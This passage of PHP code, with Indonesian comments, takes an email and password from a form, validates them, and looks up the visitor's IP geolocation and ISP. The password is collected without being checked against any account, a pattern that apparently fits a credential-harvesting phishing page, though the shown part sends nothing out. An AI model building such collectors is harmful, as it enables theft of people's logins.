 if ($_SERVER['REQUEST_METHOD'] === 'POST') {
    $email = isset($_POST['email']) ? trim($_POST['email']) : '';
    $password = isset($_POST['password']) ? trim($_POST['password']) : '';

    if (empty($email) || empty($password)) {
        exit("Email dan password harus diisi.");
    }
    if (!filter_var($email, FILTER_VALIDATE_EMAIL)) {
        exit("Format email tidak valid.");
    }

    // Ambil IP pengunjung
    $ip = $_SERVER['REMOTE_ADDR'];

    // Dapatkan data lokasi dasar dari IP
    $locationData = getLocationFromIP($ip);
    if ($locationData['status'] !== 'success') {
        $country = 'Tidak diketahui';
        $region = 'Tidak diketahui';
        $city = 'Tidak diketahui';
        $zip = 'Tidak diketahui';
        $timezone = 'Tidak diketahui';
        $isp = 'Tidak diketahui';
        $lat = null;
        $lon = null;
    } else {
        $country = $locationData['country'] ?? 'Tidak diketahui';
        $region = $locationData['regionName'] ?? 'Tidak diketahui';
        $city = $locationData['city'] ?? 'Tidak diketahui';
        $zip = $locationData['zip'] ?? 'Tidak diketahui';
        $timezone = $locationData['timezone'] ?? 'Tidak diketahui';
        $isp = $locationData['isp'] ?? 'Tidak diketahui';
        $lat = $locationData['lat'] ?? null;
        $lon = $locationData['lon'] ?? null;